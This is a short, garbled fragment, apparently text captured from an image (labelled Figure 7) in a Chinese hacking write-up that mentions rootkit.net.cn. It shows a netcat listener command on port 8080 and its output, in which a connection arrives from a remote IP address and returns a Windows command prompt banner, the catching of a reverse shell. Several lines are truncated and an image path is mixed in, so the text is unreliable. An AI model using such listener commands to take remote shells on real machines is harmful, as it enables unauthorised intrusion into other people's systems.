 Login
2009 Bin -- www.rootkit.net.cn
图7
nc -vv -lp 8080
[any] 8080 ...
5: inverse host lookup failed:
14.101.187.93] from (UNKNOWN)
dows 2000 [Version 5.02.3790]